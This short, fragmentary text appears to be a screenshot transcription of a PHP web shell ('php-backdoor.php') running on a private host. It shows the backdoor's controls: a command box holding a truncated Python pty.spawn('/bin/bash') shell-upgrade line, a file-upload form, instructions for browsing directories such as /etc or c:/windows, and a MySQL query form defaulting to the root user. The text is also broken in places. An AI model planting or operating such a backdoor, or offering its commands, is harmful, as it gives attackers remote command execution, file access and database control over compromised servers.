 192.168.51.56:8295/php-backdoor.php
execute command: ort pty; pty.spawn("/bin/bash")' go
upload file: Browse... No file selected. to dir: upload
to browse go to http://?d=[directory here]
for example:
http://?d=/etc on *nix
or http://?d=c:/windows on win
execute mysql query:
host: localhost user: root password:
database: query: execute